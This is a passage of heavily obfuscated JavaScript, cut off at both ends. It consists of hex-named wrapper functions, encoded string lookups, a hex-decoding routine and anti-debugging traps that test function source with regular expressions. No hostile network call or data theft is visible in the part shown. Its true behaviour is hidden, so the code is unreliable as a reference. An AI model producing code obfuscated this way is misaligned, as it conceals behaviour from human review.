_0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return 